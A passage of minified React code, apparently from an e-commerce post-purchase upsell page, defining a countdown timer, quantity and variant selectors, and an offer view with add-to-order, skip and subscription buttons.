o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function Be(e){return(Be=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Fe(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function De(e,t){return(De=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Ue(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Me=function(e){function t(e){var n,o,r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),o=this,r=Be(t).call(this,e),n=!r||"object"!==Pe(r)&&"function"!==typeof r?Fe(o):r,Ue(Fe(n),"interval",void 0),Ue(Fe(n),"tick",(function(){n.state.second>=1&&n.setState((function(e){return{second:e.second-1}}))})),n.state={second:e.second,initialSecond:e.second},n}var n,o,i;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&De(e,t)}(t,e),n=t,i=[{key:"getDerivedStateFromProps",value:function(e,t){return e.second!==t.initialSecond?{second:e.second,initialSecond:e.second}:null}}],(o=[{key:"componentDidMount",value:function(){var e=this;this.interval=setInterval((function(){return e.tick()}),1e3)}},{key:"componentWillUnmount",value:function(){clearInterval(this.interval)}},{key:"render",value:function(){var e,t,n,o,i,a=this.props,l=a.text,c=a.textColor,s=a.textFontSize,d=a.durationFontSize,u=a.durationFontColor,p=a.backgroundColor,f=a.borderColor;return r.a.createElement(Ie,{style:{backgroundColor:p,border:"1px solid ".concat(f)}},r.a.createElement(Ae,{style:{fontSize:"".concat(s,"px"),color:c}},l||r.a.createElement(Se.a,{t:"SPECIAL_OFFER_ENDS_IN",default:"Special Offer Ends in: "})),r.a.createElement(ze,{style:{display:"inline-block",fontSize:"".concat(d,"px"),color:u}},(e=this.state.second,t=Math.floor(e/60),n=e-60*t,o=10>t?"0"+t:"".concat(t),i=10>n?"0"+n:"".concat(n),"".concat(o,":").concat(i))))}}])&&je(n.prototype,o),i&&je(n,i),t}(r.a.PureComponent);Ue(Me,"defaultProps",{second:300,text:"",textColor:"#333",textFontSize:16,durationFontColor:"#ad3333",durationFontSize:32,backgroundColor:"#ffffc4",borderColor:"#ffffc4"});var Re=Me,Ne=i.d.div.withConfig({componentId:"g9n0yl-0"})(["text-align:center;padding:0.75rem 0;user-select:none;"]),Le=i.d.div.withConfig({componentId:"g9n0yl-1"})(["display:inline-block;color:",";margin:0 0.5rem 0.5rem 0;font-style:italic;"],P.f),We=i.d.input.withConfig({componentId:"g9n0yl-2"})(["display:inline-blick;font-size:1rem;border:1px solid ",";padding:0.33rem 0.75rem;outline:none;border-radius:0;width:2rem;background:#f2f2f2;"],P.f);function Ve(e){return(Ve="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Qe(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function Ye(e){return(Ye=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function qe(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Xe(e,t){return(Xe=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function He(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Ge=/([0-9]{1,2})/,Je=function(e){function t(e){var n,o,r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),o=this,r=Ye(t).call(this,e),n=!r||"object"!==Ve(r)&&"function"!==typeof r?qe(o):r,He(qe(n),"handleOnChange",(function(e){var t="",o=!1;if(e&&e.target&&(t=e.target.value)){var r=t.match(Ge);if(r&&r.length>1&&r[1]){var i=parseInt(r[1],10);i>99&&(i=99),n.setState({value:"".concat(i)},(function(){n.props.onChange&&n.props.onChange("".concat(i))})),o=!0}}o||n.setState({value:""})})),He(qe(n),"handleOnBlur",(function(e){var t="",o=!1;if(e&&e.target&&(t=e.target.value)){var r=t.match(Ge);if(r&&r.length>1&&r[1]){var i=parseInt(r[1],10);i>99&&(i=99),n.setState({value:"".concat(i)},(function(){n.props.onChange&&n.props.onChange("".concat(i))})),o=!0}}o||n.setState({value:"1"},(function(){n.props.onChange&&n.props.onChange("1")}))})),n.state={value:e.value?e.value:"1"},n}var n,o,i;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Xe(e,t)}(t,e),n=t,(o=[{key:"getSnapshotBeforeUpdate",value:function(e){return e.value!==this.props.value?{value:this.props.value}:null}},{key:"componentDidUpdate",value:function(e,t,n){if(n){var o=n.value;this.setState({value:o})}}},{key:"render",value:function(){return r.a.createElement(Ne,null,r.a.createElement("label",null,r.a.createElement(Le,null,r.a.createElement(Se.a,{t:"QUANTITY",default:"Quantity"}),":"," "),r.a.createElement(We,{type:"tel",min:"0",max:"99",value:this.state.value,onChange:this.handleOnChange,onBlur:this.handleOnBlur})))}}])&&Qe(n.prototype,o),i&&Qe(n,i),t}(r.a.PureComponent),Ke=i.d.div.withConfig({componentId:"sc-1lm6d59-0"})(["max-width:1050px;margin:0 auto;padding:0;"]),Ze=i.d.div.withConfig({componentId:"sc-1lm6d59-1"})(["text-align:center;"]),$e=i.d.h2.withConfig({componentId:"sc-1lm6d59-2"})(["font-size:1.2rem;width:100%;margin:0;padding:0.8rem 0;color:#ffffff;background-color:#1e90ff;& span{display:inline-block;word-break:break-word;padding:0 5px;}"]),et=i.d.div.withConfig({componentId:"sc-1lm6d59-3"})(["padding:1rem 5px;word-break:break-word;"]),tt=i.d.div.withConfig({componentId:"sc-1lm6d59-4"})(["text-align:center;margin:0.5rem 0 1rem;letter-spacing:0.8px;font-size:",";color:",";"],(function(e){var t=e.fontSize;return"".concat(t,"px")}),(function(e){return e.color})),nt=i.d.div.withConfig({componentId:"sc-1lm6d59-5"})(["text-align:center;margin:0.5rem 0 1rem;letter-spacing:0.8px;font-size:20px;color:",";"],(function(e){return e.color})),ot=(i.d.span.withConfig({componentId:"sc-1lm6d59-6"})(["color:#ff9a01;"]),i.d.div.withConfig({componentId:"sc-1lm6d59-7"})(["padding:20px;img{margin-bottom:15px;}@media screen and (min-width:1024px){& + div{display:none;}}@media screen and (max-width:1024px){display:none;& + div{display:block;}}"])),rt=i.d.h1.withConfig({componentId:"sc-1lm6d59-8"})(["text-align:center;margin:2rem 0 1rem;letter-spacing:0.8px;font-size:",";color:",";"],(function(e){var t=e.fontSize;return"".concat(t,"px")}),(function(e){return e.color})),it=i.d.div.withConfig({componentId:"sc-1lm6d59-9"})(["margin-top:","px;margin-bottom:","px;white-space:pre-line;& > p{line-height:1.5;}"],(function(e){return e.marginTop}),(function(e){return e.marginBottom})),at=i.d.div.withConfig({componentId:"sc-1lm6d59-10"})(["font-size:1.15rem;text-align:center;margin:1.5rem 0;letter-spacing:0.4px;"]),lt=i.d.div.withConfig({componentId:"sc-1lm6d59-11"})(["display:inline-block;padding-right:0.2rem;font-size:",";color:",";"],(function(e){var t=e.fontSize;return"".concat(t,"px")}),(function(e){return e.color})),ct=i.d.div.withConfig({componentId:"sc-1lm6d59-12"})(["display:inline-block;font-size:",";color:",";"],(function(e){var t=e.fontSize;return"".concat(t,"px")}),(function(e){return e.color})),st=i.d.div.withConfig({componentId:"sc-1lm6d59-13"})(["display:inline-block;font-size:",";color:",";font-style:",";font-weight:",";"],(function(e){var t=e.fontSize;return"".concat(t,"px")}),(function(e){return e.color}),(function(e){return e.fontStyle}),(function(e){return e.fontWeight})),dt=i.d.div.withConfig({componentId:"sc-1lm6d59-14"})(["width:3rem;border-bottom:1px solid #575757;margin:1rem auto;"]),ut=i.d.button.withConfig({componentId:"sc-1lm6d59-15"})(["display:block;margin:0 auto;font-weight:bold;font-size:",";color:",";margin-top:",";margin-bottom:",";cursor:",";background:none;border:none;padding:0.75em 1.5em;width:90%;outline:none;opacity:",";&:hover{color:#007ace;}"],(function(e){var t=e.fontSize;return"".concat(t,"px")}),(function(e){return e.color}),(function(e){var t=e.marginTop;return"".concat(t,"px")}),(function(e){var t=e.marginBottom;return"".concat(t,"px")}),(function(e){return e.disabled?"default":"pointer"}),(function(e){return e.disabled?.5:1})),pt=i.d.button.withConfig({componentId:"sc-1lm6d59-16"})(["display:block;margin:0 auto;font-size:",";font-weight:bold;cursor:",";color:",";background:none;padding:0.75em 1.5em;border:",";outline:none;opacity:",";&:hover{color:#007ace;}"],(function(e){var t=e.fontSize;return"".concat(t,"px")}),(function(e){return e.disabled?"default":"pointer"}),(function(e){return e.color}),(function(e){var t=e.color;return"1px solid ".concat(t)}),(function(e){return e.disabled?.5:1})),ft=(i.d.div.withConfig({componentId:"sc-1lm6d59-17"})(["margin:0.5rem 0;"]),i.d.div.withConfig({componentId:"sc-1lm6d59-18"})(["text-align:center;"])),mt=i.d.div.withConfig({componentId:"sc-1lm6d59-19"})(["margin:0.4rem;color:#666;"]),ht=i.d.a.withConfig({componentId:"sc-1lm6d59-20"})(["word-break:break-all;color:#666;"]),gt=i.d.div.withConfig({componentId:"sc-1lm6d59-21"})(["position:relative;width:100%;"]),bt=i.d.div.withConfig({componentId:"sc-1lm6d59-22"})(["& table{width:100% !important;}& img{width:100% !important;height:auto !important;}"]),yt=i.d.span.withConfig({componentId:"sc-1lm6d59-23"})(["font-size:0.7em;cursor:pointer;"]),vt=i.d.span.withConfig({componentId:"sc-1lm6d59-24"})(["font-size:0.7em;color:#1e90ff;cursor:pointer;"]),wt=i.d.p.withConfig({componentId:"sc-1lm6d59-25"})(["display:inline-block;font-size:0.7em;color:#1e90ff;cursor:pointer;"]),_t=i.d.label.withConfig({componentId:"sc-3m248e-0"})(["border:1px solid ",";padding:0.33em 0.75em;display:inline-block;margin:0.1rem 0.5rem;letter-spacing:0.4px;&:active{background:",";}& > input[type='radio']{display:none;}"],(function(e){var t=e.checked,n=e.borderColor;return t?" ".concat(n):" transparent"}),(function(e){return e.bgColor}));function xt(e){return(xt="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Ct(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Et(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function Ot(e,t){return!t||"object"!==xt(t)&&"function"!==typeof t?kt(e):t}function St(e){return(St=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function kt(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Tt(e,t){return(Tt=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function It(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var At=function(e){function t(){var e,n;Ct(this,t);for(var o=arguments.length,r=new Array(o),i=0;i<o;i++)r[i]=arguments[i];return It(kt(n=Ot(this,(e=St(t)).call.apply(e,[this].concat(r)))),"handleOnChange",(function(){var e=n.props,t=e.value,o=e.onChange;o&&o(t)})),n}var n,o,i;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Tt(e,t)}(t,e),n=t,(o=[{key:"render",value:function(){var e=this.props,t=e.color,n=e.bgColor,o=e.borderColor,i=e.name,a=e.value,l=e.label,c=e.checked;return r.a.createElement(_t,{color:t,bgColor:n,borderColor:o,checked:c},l,r.a.createElement("input",{type:"radio",name:i,value:a,checked:c,onChange:this.handleOnChange}))}}])&&Et(n.prototype,o),i&&Et(n,i),t}(r.a.PureComponent);It(At,"defaultProps",{color:P.f,borderColor:P.f,bgColor:"#f5f5f5",onChange:null});var zt=At,Pt=i.d.div.withConfig({componentId:"sc-11qx304-0"})(["text-align:center;padding:0.75rem 0;user-select:none;"]),jt=i.d.div.withConfig({componentId:"sc-11qx304-1"})(["font-size:0.85rem;color:",";"],(function(e){return e.color}));function Bt(e){return(Bt="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Ft(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Dt(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function Ut(e,t){return!t||"object"!==Bt(t)&&"function"!==typeof t?Rt(e):t}function Mt(e){return(Mt=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Rt(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Nt(e,t){return(Nt=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Lt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Wt=function(e){function t(){var e,n;Ft(this,t);for(var o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];return Lt(Rt(n=Ut(this,(e=Mt(t)).call.apply(e,[this].concat(i)))),"renderOptions",(function(e,t){var o=e.value,i=e.label,a=n.props,l=a.name,c=a.onChange,s=a.optionColor,d=a.optionBorderColor,u=a.optionBgColor;return r.a.createElement(zt,{key:"".concat(l).concat(t),color:s,borderColor:d,bgColor:u,name:l,value:o,label:i,checked:o===n.props.value,onChange:c})})),n}var n,o,i;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Nt(e,t)}(t,e),n=t,(o=[{key:"render",value:function(){var e=this.props,t=e.title,n=e.titleColor,o=e.options;return r.a.createElement(Pt,null,t?r.a.createElement(jt,{color:n},t):null,o.map(this.renderOptions))}}])&&Dt(n.prototype,o),i&&Dt(n,i),t}(r.a.PureComponent);Lt(Wt,"defaultProps",{titleColor:P.g,optionColor:P.f,optionBorderColor:P.f,optionBgColor:"#f5f5f5"});var Vt=Wt,Qt=i.d.div.withConfig({componentId:"sc-1c4ixfp-0"})(["width:100%;display:flex;flex-direction:column;justify-content:center;align-items:center;> div{display:block;width:90%;> div{width:100%;}}@media only screen and (max-width:1024px){> div{width:100%;}}select{outline:none;}"]);function Yt(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(!(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)))return;var n=[],o=!0,r=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(o=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);o=!0);}catch(e){r=!0,i=e}finally{try{o||null==l.return||l.return()}finally{if(r)throw i}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var qt=r.a.memo((function(e){var t=e.variantOptionsAvailable,n=e.display,o=e.variantOptions,i=e.optionsSelected,a=e.optionsOnChange,l=function(e){return function(t){var n=new Map(i);n.set(e,t),a(n)}},c=function(e){return function(t){var n=new Map(i);n.set(e,t.target.value),a(n)}},s=[];if(t){var d=!0,u=!1,p=void 0;try{for(var f,m=function(){var e=Yt(f.value,2),t=e[0],o=e[1],a=[];o.forEach((function(e){var t="spread"===n?{label:e,value:e}:{title:e,value:e};a.push(t)}));var d=i.get(t),u="spread"===n?r.a.createElement(Vt,{key:t,name:t,options:a,value:d,onChange:l(t)}):r.a.createElement(b,{key:t},r.a.createElement(y,{style:{padding:"6px 0 3px"}},t,":"),r.a.createElement(E,null,r.a.createElement(O,{onChange:c(t)},a.map((function(e,n){return r.a.createElement("option",{key:"".concat(t," - ").concat(n),value:e.value},e.title)})))));s.push(u)},h=o[Symbol.iterator]();!(d=(f=h.next()).done);d=!0)m()}catch(e){u=!0,p=e}finally{try{d||null==h.return||h.return()}finally{if(u)throw p}}}return r.a.createElement(Qt,null,s)}));function Xt(e){return(Xt="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Ht(){return(Ht=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e}).apply(this,arguments)}function Gt(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function Jt(e){return(Jt=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Kt(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Zt(e,t){return(Zt=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function $t(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var en=function(e){function t(e){var n,o,i;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),o=this,i=Jt(t).call(this,e),n=!i||"object"!==Xt(i)&&"function"!==typeof i?Kt(o):i,$t(Kt(n),"handleOptionOnChange",(function(e){var t=n.props.changeVariantOptions;t&&t(e)})),$t(Kt(n),"handleNextItem",(function(){n.props.showNextItem&&n.props.showNextItem()})),$t(Kt(n),"handleChangeQuantity",(function(e){n.props.changeQuantity&&n.props.changeQuantity(e)})),$t(Kt(n),"handleAddToOrder",(function(){n.props.available&&n.props.addToOrder&&n.props.addToOrder()})),$t(Kt(n),"handleShowMyOrder",(function(){n.props.showMyOrder&&n.props.showMyOrder()})),$t(Kt(n),"renderAddToOrderButton",(function(){return n.props.available?n.props.isAddToOrderBtnSpinnerShown?r.a.createElement(r.a.Fragment,null,r.a.createElement(Oe.a,{dimension:n.props.addToOrderButtonFontSize/8,color:n.props.addToOrderButtonFontColor,loading:!0}),r.a.createElement("span",{style:{visibility:"hidden"}},"ADD TO MY ORDER NOW")):n.props.isAddToOrderBtnTickShown?r.a.createElement(gt,null,r.a.createElement(q,{iconWidth:"".concat(1.8*n.props.addToOrderButtonFontSize,"px"),strokeWidth:20,color:n.props.addToOrderButtonFontColor}),r.a.createElement("span",{style:{visibility:"hidden"}},"ADD TO MY ORDER NOW")):n.props.addToOrderButtonText||r.a.createElement(Se.a,{t:"ADD_TO_MY_ORDER_NOW",default:"ADD TO MY ORDER NOW"}):r.a.createElement(Se.a,{t:"NOT_AVAILABLE",default:"Not available"})})),$t(Kt(n),"subCheckbox",(function(){n.setState({checked:!n.state.checked})})),$t(Kt(n),"handleOpenTermsModal",(function(){n.setState({termsIsShown:!0})})),$t(Kt(n),"handleCloseTermsModal",(function(){n.setState({termsIsShown:!1})})),n.state={checked:!1,termsIsShown:!1,images:e.useDefaultImage?e.productImages:e.customProductImages},n}var n,o,i;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Zt(e,t)}(t,e),n=t,(o=[{key:"componentDidUpdate",value:function(e){if(e.productImages.length===this.props.productImages.length&&ee(e.customProductImages,this.props.customProductImages)||this.setState({images:this.props.useDefaultImage?this.props.productImages:this.props.customProductImages}),e.variantImageSrc!==this.props.variantImageSrc){var t=this.state.images.indexOf(this.props.variantImageSrc),n=this.state.images.slice();n.splice(t,1),n.unshift(this.props.variantImageSrc),this.setState({images:n})}}},{key:"render",value:function(){var e=this.props,t=e.lang,n=e.shopName,o=e.cloudStorageUrl,i=e.policies,a=e.locale,l=e.productName,c=e.productImages,s=e.variantImageSrc,d=e.productDescription,u=e.variantOptions,p=e.optionsSelected,f=e.variantOptionsAvailable,m=e.price,h=e.compareAtPrice,g=e.originalPrice,b=e.quantity,y=e.available,v=e.countdownEnabled,w=e.countdownDuration,_=e.discountValue,x=e.discountNumber,C=e.discountTextStyle,E=e.productDescriptionEnabled,O=e.withMembership,S=e.membershipMessage,k=e.isMembershipSubscription,T=e.membershipPrice,z=e.membershipComparePrice,j=e.membershipSubtitle,B=e.membershipCTA,F=e.membershipPolicyURL,D=e.titleBgColor,U=e.titleLineOneContent,M=e.titleLineOneFontColor,R=e.titleLineOneFontSize,N=e.titleLineTwoContent,L=e.titleLineTwoFontColor,V=e.titleLineTwoFontSize,Q=e.subtitleBgColor,Y=e.subtitleContent,q=e.subtitleFontColor,J=e.subtitleFontSize,K=e.countdownText,Z=e.countdownTextFontSize,$=e.countdownTextFontColor,ee=e.countdownDurationFontColor,te=e.countdownDurationFontSize,ne=e.countdownBgColor,oe=e.countdownBorderColor,re=e.productTitleFontColor,ie=e.productTitleFontSize,ae=e.productComparedPriceFontColor,le=e.productComparedPriceFontSize,ce=e.productDiscountedPriceFontColor,se=e.productDiscountedPriceFontSize,de=e.productDiscountPriceContent,ue=e.discountTextHidden,pe=e.productDiscountTextFontSize,fe=e.productDiscountTextFontColor,me=e.addToOrderButtonFontColor,he=e.addToOrderButtonFontSize,ge=e.addToOrderButtonBgColor,be=e.addToOrderButtonImage,Oe=e.addToOrderButtonImageWidth,Ie=e.addToOrderButtonImagePadding,Ae=e.skipButtonText,ze=e.skipButtonMarginTop,Pe=e.skipButtonMarginBottom,je=e.skipButtonFontColor,Be=e.skipButtonFontSize,Fe=e.isDisabledViewOrder,De=e.viewOrderText,Ue=e.viewOrderMarginTop,Me=e.viewOrderMarginBottom,Ne=e.viewOrderButtonFontColor,Le=e.viewOrderButtonFontSize,We=e.footerImage,Ve=e.footerImageWidth,Qe=e.footerImagePadding,Ye=e.footerImageAlignment,qe=e.footerText,Xe=e.footerTextBgColor,He=e.footerFontSize,Ge=e.footerFontColor,gt=e.footerTextAlignment,_t=e.refundPolicyText,xt=e.privacyPolicyText,Ct=e.termsOfServiceText,Et=e.poweredByText,Ot=e.poweredByTextDisabled,St=e.properties,kt=e.useDefaultImage,Tt=e.customProductImages,It=e.blocks,At=e.quantityHidden,zt=e.variantDisplay,Pt=e.enableComplianceCheckbox,jt=e.complianceText,Bt=e.complianceDetailsURL,Ft=!0;if(f){var Dt=!0,Ut=!1,Mt=void 0;try{for(var Rt,Nt=u.values()[Symbol.iterator]();!(Dt=(Rt=Nt.next()).done);Dt=!0)Ft=!(0===Rt.value.length)}catch(e){Ut=!0,Mt=e}finally{try{Dt||null==Nt.return||Nt.return()}finally{if(Ut)throw Mt}}}var Lt=this.props.discountNumber.replace(/[^0-9]/gi,""),Wt=C.style.italic?"italic":"normal",Vt=C.style.bold?"bold":"normal",Qt=C.style.underline?"underline":"initial",Yt=function(e){return function(){window.open(e,"_blank")}},Xt=St&&Object.keys(St),Gt=Math.floor(.8*ie),Jt=!k&&Xt&&Xt.length>0&&r.a.createElement(ft,null,Xt.map((function(e,t){var n=St[e];if(n&&!e.startsWith("_"))return Object(Ee.a)(n)?r.a.createElement(mt,null,r.a.createElement(ht,{href:"#",onClick:Yt(n)},e,": ",n)):r.a.createElement(mt,{key:t},e,": ",n)}))),Kt=x&&"0"!==Lt?r.a.createElement(at,null,r.a.createElement(lt,{color:ae,fontSize:le},r.a.createElement("del",null,h||g)),r.a.createElement(ct,{color:ce,fontSize:se},m,!ue&&r.a.createElement("span",{style:{fontSize:"1.3rem",fontWeight:400,color:"#ad3333",marginLeft:".5rem"}},r.a.createElement(st,{color:fe,fontSize:pe,fontStyle:Wt,fontWeight:Vt},"(",r.a.createElement("span",{style:{textDecoration:Qt}},de?Object(ve.a)(de,{discount:_}):r.a.createElement(Se.a,{t:"EXTRA_DISCOUNT_OFF",values:{discount:_},default:"Extra {{ discount }} off"})),")")))):r.a.createElement(at,null,r.a.createElement(ct,{color:ce,fontSize:se},m)),Zt=k&&z&&T&&r.a.createElement(at,null,r.a.createElement(lt,{color:ae,fontSize:le},r.a.createElement("del",null,z)),r.a.createElement(ct,{color:ce,fontSize:se},T)),$t=k&&B&&r.a.createElement(nt,{color:re},B),en="";be&&(en=be.length>5&&"http"===be.substring(0,4)?be:"".concat(o).concat(be));var tn=kt?c:Tt,nn=tn.indexOf(s);return r.a.createElement(Ke,null,r.a.createElement(Ze,null,U&&U.length>0&&r.a.createElement($e,{style:{backgroundColor:D}},r.a.createElement("span",{style:{color:M,fontSize:R}},U===I.a.title_line_one_content?r.a.createElement(Se.a,{t:"YOUR_ORDER_IS_COMPLETED",default:"Your order is COMPLETED!"}):U),r.a.createElement("br",null),r.a.createElement("span",{style:{color:L,fontSize:V}},N===I.a.title_line_two_content?r.a.createElement(Se.a,{t:"YOU_WILL_RECEIVE_AN_ORDER_CONFIRMATION_EMAIL_SOON",default:"You will receive an order confirmation email soon"}):N)),Y&&Y.length&&r.a.createElement(et,{style:{backgroundColor:Q,color:q,fontSize:J}},Y===I.a.subtitle_content?r.a.createElement(Se.a,{t:"HERE_IS_A_SPECIAL_ONE_TIME_OFFER",default:"Here is a Special One-Time Offer..."}):Y)),v&&r.a.createElement(Re,{text:K,second:w>0?w:300,textColor:$,textFontSize:Z,durationFontColor:ee,durationFontSize:te,backgroundColor:ne,borderColor:oe}),this.state.images.length>0&&r.a.createElement(ye,{sm:1,md:.5},r.a.createElement(ot,null,this.state.images.map((function(e){var t=e?"".concat(e.match(/^http(|s):\/\//g)?"":o).concat(e):"";return r.a.createElement("img",{key:kt?e:t,src:kt?e:t,alt:l,width:"100%"})}))),r.a.createElement(W,{showIndex:nn},tn.map((function(e){var t=e?"".concat(e.match(/^http(|s):\/\//g)?"":o).concat(e):"";return r.a.createElement("img",{key:kt?e:t,src:kt?e:t,alt:l,width:"100%"})})))),r.a.createElement(ye,{sm:1,md:this.state.images.length>0?.5:1,align:"top",padding:"0 0.5rem"},r.a.createElement(ye,{padding:"0 1rem"},r.a.createElement(rt,{color:re,fontSize:ie},l),O&&S&&r.a.createElement(tt,{color:re,fontSize:Gt,style:{opacity:.8}},S),k&&j&&r.a.createElement(tt,{color:re,fontSize:Gt,style:{opacity:.8}},j),Jt,!k&&Kt,Zt,!k&&r.a.createElement(dt,null),!k&&Ft&&r.a.createElement(qt,{variantOptionsAvailable:f,display:zt,variantOptions:u,optionsSelected:p,optionsOnChange:this.handleOptionOnChange}),$t,!k&&!At&&r.a.createElement(Je,{value:b,onChange:this.handleChangeQuantity}),k&&r.a.createElement("div",{style:{textAlign:"center"}},r.a.createElement(yt,null,"I agree to")," ",r.a.createElement(vt,{onClick:Yt(F)},"membership policy")),r.a.createElement(we.a,{style:{textAlign:"center",marginBottom:0}},r.a.createElement(A.a,{btnColor:me||"#fff",btnBgColor:ge||P.e,btnFontSize:he||18,onClick:this.handleAddToOrder,borderRadius:0,disabled:!y||this.props.isButtonDisabled,badgeImageUrl:en,badgeImagePercentWidth:Oe,badgeImagePadding:Ie},this.renderAddToOrderButton())),r.a.createElement(ut,{fontSize:Be,color:je,marginTop:ze,marginBottom:Pe,disabled:this.props.isAddToOrderBtnSpinnerShown||this.props.isAddToOrderBtnTickShown,onClick:this.handleNextItem},Ae||r.a.createElement(Se.a,{t:"CONTINUE_WITHOUT_THIS",default:"Continue without this"})),Pt&&r.a.createElement(X.a,{checked:this.state.checked,text:jt||"Yes, I want to subscribe to Skin Mask",style:{fontSize:"0.7em",paddingTop:"2rem",paddingBottom:"0.1rem"},onClick:this.subCheckbox}),Bt&&this.state.checked&&r.a.createElement(wt,{onClick:this.handleOpenTermsModal},"Terms and conditions"),Pt&&r.a.createElement(ut,{fontSize:Be,color:je,marginTop:ze,marginBottom:Pe,disabled:this.props.isAddToOrderBtnSpinnerShown||this.props.isAddToOrderBtnTickShown,onClick:this.handleNextItem},"Subscribe only, without upsell"),!Fe&&r.a.createElement(it,{marginTop:Ue,marginBottom:Me},r.a.createElement(pt,{fontSize:Le,color:Ne,disabled:this.props.isAddToOrderBtnSpinnerShown||this.props.isAddToOrderBtnTickShown,onClick:this.handleShowMyOrder},r.a.createElement("span",null,De||r.a.createElement(Se.a,{t:"VIEW_MY_ORDER",default:"View my order"})),r.a.createElement("span",{style:{margin:"0 0 0 0.5rem"}},r.a.createElement(xe,{color:Ne,style:{width:"".concat(1.5*Le,"px")}})))),E&&r.a.createElement(bt,{dangerouslySetInnerHTML:{__html:d}}),It.map((function(e,t){return"text"===e.type?r.a.createElement(Te,Ht({key:t},e.payload)):"image"===e.type?r.a.createElement(ke,Ht({key:t,cloudStorageURL:o},e.payload)):void 